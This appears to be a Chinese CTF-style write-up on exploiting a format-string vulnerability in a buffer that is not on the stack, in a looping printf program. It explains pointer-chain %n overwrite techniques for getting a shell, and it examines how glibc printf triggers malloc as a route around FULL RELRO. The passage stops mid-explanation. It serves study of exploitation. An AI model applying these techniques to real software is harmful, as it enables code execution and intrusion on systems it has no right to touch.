HOUSE_OF_FMT
一、问题提出
// house_of_fmt.c
#include <stdio.h>
#include <unistd.h>
#include <string.h>
char buf[200] ;
int main(){
setvbuf(stdout,0,2,0);
while(1){
read(0,buf,200);
printf(buf);
}
return 0;
}
//gcc -z now -pie house_of_fmt.c -o house_of_fmt_x64
二、问题分析
显然这是一个非栈上格式化字符串漏洞,为了全面解释这个问题现简要介绍一下格式化字符串漏洞,不需要的可以直接跳至第三部分:“问题分析”
(一)格式化字符串基本格式
% [parameter] [flags] [field width] [.precision] [length] type
一般来说格式化字符串漏洞很少利用到 flags .precision (*),就不多讲了,主要我们经常使用的是 parameter , field width 和 length 这3个参数,常见形式就是 %15$p 这种形式,主要是利用 %p %s %n %a %c 少数几种,其中 %n %c 主要用于写,其他的都是用于读,
(二)格式化字符串漏洞方法利用概述
格式化字符串漏洞大致分为栈上与非栈上两种
栈上格式化字符串漏洞利用较为直观,流程简要为泄露地址 -> 修改got表(构造ROP)-> 取得shell
非栈上又分为bss段与堆上的两种情况,典型例题是 HITCON-Training 中的 LAB9 ,由于是非栈上偏移不确定,不能一次性完成一个字长的修改,只能逐个字节修改,攻击思路分为两种
四马分肥
诸葛连弩
1.四马分肥
这种方式就是利用栈中现有的 .text 段内容,将 printf 的 got 表地址分成多段(一般为4份),再一次性修改 got 表项,最后取得shell。
原栈中布局如下图,利用黄色链将四个红色部分分别改成 printf@got.plt , printf@got.plt+2 , printf@got.plt+4 , printf@got.plt+6
调整后结果如下

最后再一次性将 printf@got.plt 修改成 system 的地址,最后输入 '/bin/sh\x00' 取得shell


2.诸葛连弩 (因为这种方式与下面攻击有关,所以写详细一些)
如果我们目标是修改 target_addr 中的值。这种方式是利用 a->b->c 的链构造出 a->b->c->target_addr 链。首先修改地址 c 中末端的 1 个字节为 (target_addr & 0xFF) ,然后修改为 a->b->c+1 后,再修改地址 c+1 中末端的 1 个字节 ,即 c地址所指的第2个字节,然后依次 a->b->c+2 , a->b->c+3 ..... 逐步修改完成,最终形成 a->b->c->target_addr 链。此时将 b->c->target_addr 链看做 a->b->c 即可修改 target_addr 中的值。步骤如下。

现在我们想修改红色方框中地址(target_addr )所存储的值。我们将黄色区域 0x7fffffffdec0 -> 0x7fffffffdfa8 -> 0x7fffffffe2f0 作为 a->b->c 链

首先利用下图中 0x7fffffffdec0 -> 0x7fffffffdfa8 -> 0x7fffffffe2f0 将 0x7fffffffe2f0 低 2 字节修改为目标地址的低 2 字节


然后修改 0x7fffffffe2f0+2

接下来将 0x7fffffffe2f0+2 修改为 目标地址的 3-4 字节,
以此类推完成所有修改,最后形成 a->b->c->target_addr ,此时再利用上述方法即可将 target_addr 中的值修改为任意值。
3.2种攻击方式的比较
第1种攻击方式相对直白一些,所以网上大多数 writeup 都是这种方式,相对于第2种它能够修改 got 表,如果出题人不从中作梗,由于操作系统的关系,这种攻击方式基本上必然能够成立。但是当 FULL RELRO 时,则需要修改栈上的返回地址构造 ROP 链,则相繁琐一些,且可能因为 ROP 链过长影响“四马”的选择。
第2种方式有些绕,需要多次写入修改;由于是逐个字节写内存,所以不能修改 got 表;单字节修改时尾部字节在 0XFD-0XFF 时程序会失败,双字节修改时尾部字节在 0XFFFD-0XFFFF 时程序会失败。因此方法2不是最佳选择。但当 FULL RELRO 时 ,修改返回地址构造 ROP 链则相对简单一些。
(三)问题难点
格式化字符串漏洞由于攻击性质,决定必须满足以下两种情况下的一种
RELRO 保护模式不为 FULL RELRO ,GOT表需要可写
程序有退出选项,通过构造ROP链,在程序退出后取得shell
但是开头的题目中以上两种情况均不满足,从代码程序角度来看程序运行在无限的死循环中,修改栈的返回地址无法触发ROP,也无法修改 got 表,那么此时该如何攻击。
三、问题解析
本人考虑是利用 printf 的 malloc 机制来进行攻击,下面简要说明一下 glibc 中 printf 的 malloc 机制(由于 printf 实现过程相当复杂,很多地方用到 malloc ,此处只是说明几个关键点,如有兴趣可自行阅读源码)
(一) glibc 中 printf 的 malloc 机制
1.第一次申请缓冲区
当没有关闭缓冲区时,第一次调用 printf 会触发 malloc ,之后便不再触发,这个主要是 IO_FILE 机制,由于有 vtable 存在,调用过程很难写明白,并且由于以后不会再次触发 malloc,所以影响不大,此题中为了方便将缓冲区关闭,不关闭同样适用。调用过程如下图

2. width 超长触发 malloc
这是一种在 printf 中第一个参数中 width 长度 >= 65505 时触发 malloc 的机制 ,按照 glibc 的说法是作为特殊缓冲区使用(说实话我也不清楚它用来存储什么,从整个代码来看,它创建的用途就只有 free ,通过动态调试也没有发现他存储了什么数据),因为很多地方都会调用,我只写其中一处代码作为代表。
printf ( printf ) -> vfprintf_internal ( vfprintf ) -> buffered_vfprintf -> __vfprintf_internal ( vfprintf ) -> malloc
// /stdio-common/vfprintf-internal.c
if (width >= WORK_BUFFER_SIZE - EXTSIZ) // 此处有疑问 WORK_BUFFER_SIZE 应为 1000,但实际中按照 0x1000 计算
{
/* We have to use a special buffer. */
size_t needed = ((size_t) width + EXTSIZ) * sizeof (CHAR_T);
if (__libc_use_alloca (needed))
workend = (CHAR_T *) alloca (needed) + width + EXTSIZ;
else
{
workstart = (CHAR_T *) malloc (needed);
if (workstart == NULL)
{
done = -1;
goto all_done;
}
workend = workstart + width + EXTSIZ;
}
}效果如下图
TIPS:其实 printf 支持 %10p 这种写法,它的显示效果与 %p 相同,在没有 $ 的情况下,width 是没有用的。
3.定位过长触发 malloc

对以 %X$p 类似这种表示形式,若 X 大于或等于 43 时将触发 malloc,调用过程及具体代码说明如下
printf ( printf ) -> vfprintf_internal ( vfprintf ) -> buffered_vfprintf -> __vfprintf_internal ( vfprintf ) -> printf_positional -> printf_positional -> __libc_scratch_buffer_set_array_size ( scratch_buffer_set_array_size ) -> malloc
// /malloc/scratch_buffer_set_array_size.c
size_t new_length = nelem * size; //其中 size = 0x18 , nelem 为上面的 X
/* Avoid overflow check if both values are small. */
if ((nelem | size) >> (sizeof (size_t) * CHAR_BIT / 2) != 0
&& nelem != 0 && size != new_length / nelem)
{
/* Overflow. Discard the old buffer, but it must remain valid
to free. */
scratch_buffer_free (buffer);
scratch_buffer_init (buffer);
__set_errno (ENOMEM);
return false;
}
if (new_length <= buffer->length) //其中 buffer->length = 0x400 ,所以 43 * 0x18 = 0x408 > 0x400
return true;
/* Discard old buffer. */
scratch_buffer_free (buffer);
char *new_ptr = malloc (new_length);
调用如图过程

此调用主要是用于存储 printf 各个参数,在 FORTIFY 保护启用时,要想打印第5个参数,前4个必须也要打印。存储内容如图
